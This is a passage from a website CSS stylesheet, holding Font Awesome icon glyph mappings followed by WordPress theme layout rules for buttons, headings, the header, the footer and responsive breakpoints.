    content: "\f19c"
}

.fa-graduation-cap:before,.fa-mortar-board:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before,.fa-car:before {
    content: "\f1b9"
}

.fa-cab:before,.fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before {
    content: "\f1c5"
}

.fa-file-archive-o:before,.fa-file-zip-o:before {
    content: "\f1c6"
}

.fa-file-audio-o:before,.fa-file-sound-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before,.fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before,.fa-rebel:before,.fa-resistance:before {
    content: "\f1d0"
}

.fa-empire:before,.fa-ge:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before,.fa-weixin:before {
    content: "\f1d7"
}

.fa-paper-plane:before,.fa-send:before {
    content: "\f1d8"
}

.fa-paper-plane-o:before,.fa-send-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-futbol-o:before,.fa-soccer-ball-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-ils:before,.fa-shekel:before,.fa-sheqel:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-intersex:before,.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-genderless:before {
    content: "\f22d"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-bed:before,.fa-hotel:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-y-combinator:before,.fa-yc:before {
    content: "\f23b"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before {
    content: "\f240"
}

.fa-battery-3:before,.fa-battery-three-quarters:before {
    content: "\f241"
}

.fa-battery-2:before,.fa-battery-half:before {
    content: "\f242"
}

.fa-battery-1:before,.fa-battery-quarter:before {
    content: "\f243"
}

.fa-battery-0:before,.fa-battery-empty:before {
    content: "\f244"
}

.fa-mouse-pointer:before {
    content: "\f245"
}

.fa-i-cursor:before {
    content: "\f246"
}

.fa-object-group:before {
    content: "\f247"
}

.fa-object-ungroup:before {
    content: "\f248"
}

.fa-sticky-note:before {
    content: "\f249"
}

.fa-sticky-note-o:before {
    content: "\f24a"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-clone:before {
    content: "\f24d"
}

.fa-balance-scale:before {
    content: "\f24e"
}

.fa-hourglass-o:before {
    content: "\f250"
}

.fa-hourglass-1:before,.fa-hourglass-start:before {
    content: "\f251"
}

.fa-hourglass-2:before,.fa-hourglass-half:before {
    content: "\f252"
}

.fa-hourglass-3:before,.fa-hourglass-end:before {
    content: "\f253"
}

.fa-hourglass:before {
    content: "\f254"
}

.fa-hand-grab-o:before,.fa-hand-rock-o:before {
    content: "\f255"
}

.fa-hand-paper-o:before,.fa-hand-stop-o:before {
    content: "\f256"
}

.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa-hand-spock-o:before {
    content: "\f259"
}

.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa-trademark:before {
    content: "\f25c"
}

.fa-registered:before {
    content: "\f25d"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-gg:before {
    content: "\f260"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-tripadvisor:before {
    content: "\f262"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-safari:before {
    content: "\f267"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-television:before,.fa-tv:before {
    content: "\f26c"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa-calendar-times-o:before {
    content: "\f273"
}

.fa-calendar-check-o:before {
    content: "\f274"
}

.fa-industry:before {
    content: "\f275"
}

.fa-map-pin:before {
    content: "\f276"
}

.fa-map-signs:before {
    content: "\f277"
}

.fa-map-o:before {
    content: "\f278"
}

.fa-map:before {
    content: "\f279"
}

.fa-commenting:before {
    content: "\f27a"
}

.fa-commenting-o:before {
    content: "\f27b"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-vimeo:before {
    content: "\f27d"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-edge:before {
    content: "\f282"
}

.fa-credit-card-alt:before {
    content: "\f283"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-modx:before {
    content: "\f285"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-usb:before {
    content: "\f287"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-pause-circle:before {
    content: "\f28b"
}

.fa-pause-circle-o:before {
    content: "\f28c"
}

.fa-stop-circle:before {
    content: "\f28d"
}

.fa-stop-circle-o:before {
    content: "\f28e"
}

.fa-shopping-bag:before {
    content: "\f290"
}

.fa-shopping-basket:before {
    content: "\f291"
}

.fa-hashtag:before {
    content: "\f292"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-percent:before {
    content: "\f295"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-envira:before {
    content: "\f299"
}

.fa-universal-access:before {
    content: "\f29a"
}

.fa-wheelchair-alt:before {
    content: "\f29b"
}

.fa-question-circle-o:before {
    content: "\f29c"
}

.fa-blind:before {
    content: "\f29d"
}

.fa-audio-description:before {
    content: "\f29e"
}

.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa-braille:before {
    content: "\f2a1"
}

.fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before {
    content: "\f2a3"
}

.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before {
    content: "\f2a4"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-sign-language:before,.fa-signing:before {
    content: "\f2a7"
}

.fa-low-vision:before {
    content: "\f2a8"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ac"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-google-plus-circle:before,.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa-fa:before,.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-handshake-o:before {
    content: "\f2b5"
}

.fa-envelope-open:before {
    content: "\f2b6"
}

.fa-envelope-open-o:before {
    content: "\f2b7"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-address-book:before {
    content: "\f2b9"
}

.fa-address-book-o:before {
    content: "\f2ba"
}

.fa-address-card:before,.fa-vcard:before {
    content: "\f2bb"
}

.fa-address-card-o:before,.fa-vcard-o:before {
    content: "\f2bc"
}

.fa-user-circle:before {
    content: "\f2bd"
}

.fa-user-circle-o:before {
    content: "\f2be"
}

.fa-user-o:before {
    content: "\f2c0"
}

.fa-id-badge:before {
    content: "\f2c1"
}

.fa-drivers-license:before,.fa-id-card:before {
    content: "\f2c2"
}

.fa-drivers-license-o:before,.fa-id-card-o:before {
    content: "\f2c3"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before {
    content: "\f2c7"
}

.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.fa-thermometer-2:before,.fa-thermometer-half:before {
    content: "\f2c9"
}

.fa-thermometer-1:before,.fa-thermometer-quarter:before {
    content: "\f2ca"
}

.fa-thermometer-0:before,.fa-thermometer-empty:before {
    content: "\f2cb"
}

.fa-shower:before {
    content: "\f2cc"
}

.fa-bath:before,.fa-bathtub:before,.fa-s15:before {
    content: "\f2cd"
}

.fa-podcast:before {
    content: "\f2ce"
}

.fa-window-maximize:before {
    content: "\f2d0"
}

.fa-window-minimize:before {
    content: "\f2d1"
}

.fa-window-restore:before {
    content: "\f2d2"
}

.fa-times-rectangle:before,.fa-window-close:before {
    content: "\f2d3"
}

.fa-times-rectangle-o:before,.fa-window-close-o:before {
    content: "\f2d4"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-eercast:before {
    content: "\f2da"
}

.fa-microchip:before {
    content: "\f2db"
}

.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-meetup:before {
    content: "\f2e0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    border: 0
}

.sr-only-focusable:active,.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:after,:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

button,input,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

body {
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 15px;
    line-height: 1.4;
    color: #333;
    background-color: #f9f8f5
}

@media (min-width: 576px) {
    body {
        font-size:16px;
        line-height: 1.5
    }
}

img {
    height: auto;
    max-width: 100%
}

.comment-reply-link,.js-link,.root-pseudo-link,.spanlink,a {
    color: #428bca;
    cursor: pointer;
    text-decoration: none
}

.comment-reply-link:hover,.root-pseudo-link:hover,.spanlink:hover,a:active,a:focus,a:hover {
    color: #e66212;
    text-decoration: none;
    outline: 0
}

a:active,a:hover {
    outline: 0
}

.ps-link {
    cursor: pointer
}

.inp,.search-form__text {
    display: block;
    width: 100%;
    padding: 7px 15px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.inp:hover,.search-form__text:hover {
    border-color: #aaa
}

.inp:focus,.search-form__text:focus {
    outline: 0;
    border-color: #6485af
}

.btn,.comment-respond .form-submit input,.contact-form .contact_submit {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background: #5a80b1;
    color: #fff;
    text-decoration: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn:hover,.comment-respond .form-submit input:hover,.contact-form .contact_submit:hover {
    -webkit-box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    color: #fff
}

.btn-gray {
    background-color: #dcdcdc;
    background-image: -o-linear-gradient(top,#e1e1e1,#dcdcdc);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#e1e1e1),to(#dcdcdc));
    background-image: linear-gradient(to bottom,#e1e1e1,#dcdcdc);
    background-repeat: repeat-x;
    color: #333
}

.btn-gray:hover {
    background: #fff;
    color: #333
}

.nowrap {
    white-space: nowrap
}

.text-center {
    text-align: center
}

@media (max-width: 575px) {
    .hidden-xs {
        display:none
    }
}

.i-ico {
    display: inline-block;
    font-size: inherit;
    width: 1.125em;
    height: 1em;
    overflow: visible;
    vertical-align: -.125em
}

.ico-close {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    cursor: pointer;
    padding: .5rem;
    margin: -.5rem -.5rem -.5rem auto
}

.ico-close:focus,.ico-close:hover {
    opacity: 1
}

.btn-box {
    text-align: center;
    margin-bottom: 15px
}

.btn-box a {
    display: inline-block;
    white-space: normal
}

.btn-box a:hover {
    opacity: .8;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn-size-small {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.btn-size-normal {
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem
}

.btn-size-big {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.root-row {
    margin: 20px -15px
}

.root-row:after {
    content: "";
    clear: both;
    display: block
}

.root-row .root-col-6 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .root-row .root-col-6 {
        float:left;
        width: 50%
    }
}

.thumb-wide {
    height: 140px;
    background: #bebab5
}

.clearfix:after,.clearfix:before {
    content: " ";
    display: table;
    line-height: 0
}

.clearfix:after {
    clear: both
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.alignleft {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignleft {
        float:left;
        margin: 0 45px 15px 0
    }
}

.alignright {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignright {
        float:right;
        margin: 0 0 15px 45px
    }
}

.aligncenter {
    display: block;
    margin: 0 auto
}

.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.wp-smiley {
    vertical-align: middle;
    max-height: 20px;
    width: auto
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption .wp-caption-text {
    font-size: .9em;
    margin: .6em 0 .8em
}

.wp-caption-text {
    text-align: center
}

.gallery {
    margin-bottom: 1.5em
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

.gallery-caption {
    display: block
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
    font-family: inherit;
    font-weight: 400;
    line-height: 1.1;
    color: inherit
}

.h1,h1 {
    margin: 0 0 10px;
    font-size: 1.4em
}

@media (min-width: 768px) {
    .h1,h1 {
        font-size:1.6em
    }
}

@media (min-width: 992px) {
    .h1,h1 {
        font-size:2em
    }
}

.h2,h2 {
    font-size: 1.3em
}

@media (min-width: 768px) {
    .h2,h2 {
        font-size:1.4em
    }
}

@media (min-width: 992px) {
    .h2,h2 {
        font-size:1.5em
    }
}

.h3,h3 {
    font-size: 1.2em
}

@media (min-width: 992px) {
    .h3,h3 {
        font-size:1.3em
    }
}

.h4,h4 {
    font-size: 1.1em
}

@media (min-width: 992px) {
    .h4,h4 {
        font-size:1.2em
    }
}

.h5,h5 {
    font-size: 1.1em
}

.h2,.h3,.h4,.h5,.h6,h2,h3,h4,h5,h6 {
    margin-top: 25px;
    margin-bottom: 10px
}

p {
    margin: 0 0 10px
}

.container {
    margin: 0 auto
}

@media (min-width: 992px) {
    .container {
        width:975px
    }
}

@media (min-width: 1200px) {
    .container {
        width:1170px
    }
}

.site-header {
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 3px 5px rgba(0,0,0,.1);
    box-shadow: 0 3px 5px rgba(0,0,0,.1)
}

.site-header:after,.site-header:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header {
        min-height:70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.site-header-fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999
}

.admin-bar .site-header-fixed {
    top: 32px
}

.site-header-inner {
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column
}

.site-header-inner:after,.site-header-inner:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header-inner:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header-inner {
        padding-left:40px;
        padding-right: 40px;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.site-content {
    position: relative;
    display: block;
    padding: 30px 0;
    background: #fff
}

@media (min-width: 992px) {
    .site-content {
        margin-top:0
    }
}

.site-content:after {
    content: "";
    display: block;
    clear: both
}

.content-area {
    display: block;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .content-area {
        float:left;
        width: 620px;
        padding-right: 0
    }
}

@media (min-width: 1200px) {
    .content-area {
        width:740px;
        padding-left: 40px
    }
}

.widget-area {
    display: none;
    float: right
}

@media (min-width: 992px) {
    .widget-area {
        display:block;
        width: 320px;
        padding-right: 20px
    }
}

@media (min-width: 1200px) {
    .widget-area {
        width:340px;
        padding-right: 40px
    }
}

.site-branding-container {
    overflow: hidden;
    padding-left: 1px
}

@media (min-width: 992px) {
    .site-branding-container {
        float:left
    }
}

.site-branding {
    text-align: center;
    padding: 20px 60px 20px 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media (min-width: 992px) {
    .site-branding {
        float:left;
        text-align: left;
        padding-right: 0
    }
}

.site-logotype {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .site-logotype {
        float:left;
        margin-left: 0;
        margin-right: 20px
    }
}

.site-logotype img {
    width: auto;
    max-height: 100px
}

.site-title {
    font-size: 18px;
    color: #5a80b1;
    margin: 0;
    line-height: 1.1;
    font-weight: 900
}

@media (min-width: 992px) {
    .site-title {
        white-space:nowrap
    }
}

.site-title a {
    color: #5a80b1;
    text-decoration: none
}

.site-description {
    color: #666;
    margin: 0
}

.header-html-1,.header-html-2 {
    text-align: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    word-wrap: break-word;
    padding: 10px 20px
}

@media (min-width: 992px) {
    .header-html-1,.header-html-2 {
        float:left;
        text-align: left;
        padding: 0 15px
    }
}

.social-links {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 992px) {
    .social-links {
        -webkit-box-flex:1;
        -ms-flex: 1 0 25%;
        flex: 1 0 25%
    }
}

.mob-search {
    display: none
}

.mob-hamburger {
    position: absolute;
    top: 26px;
    right: 20px;
    width: 38px;
    height: 28px;
    padding-top: 8px;
    border-top: 4px solid #5a80b1;
    border-bottom: 4px solid #5a80b1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.mob-hamburger.active {
    height: 20px;
    padding-top: 4px;
    opacity: .5;
    filter: "alpha(opacity=50)"
}

@media (min-width: 992px) {
    .mob-hamburger {
        display:none
    }
}

.mob-hamburger span {
    display: block;
    height: 4px;
    background: #5a80b1
}

.header-separator {
    height: 1px;
    background: #ececec
}

.site-footer {
    position: relative;
    background: #fff;
    padding-top: 50px;
    padding-bottom: 50px
}

.site-footer:after,.site-footer:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-footer:after {
    clear: both
}

.site-footer-inner {
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .site-footer-inner {
        padding-left:40px;
        padding-right: 40px
    }
}

.footer-bottom {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.footer-bottom:after,.footer-bottom:before {
    content: " ";
    display: table;
    line-height: 0
}

.footer-bottom:after {
    clear: both
}

@media (min-width: 992px) {
    .footer-bottom {
        -webkit-box-orient:horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.footer-widgets {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widgets {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 40px;
        padding-bottom: 40px;
        border-bottom: 1px solid rgba(255,255,255,.2);
        margin-left: -20px;
        margin-right: -20px
    }
}

.footer-widget {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widget {
        margin-left:20px;
        margin-right: 20px
    }
}

@media (min-width: 768px) {
    .footer-widget .widget {
        margin:1rem 0
    }
}

@media (min-width: 768px) {
    .site-footer-container--equal-width .footer-widgets-2 .footer-widget {
        -webkit-box-flex:0;
        -ms-flex: 0 0 50%;
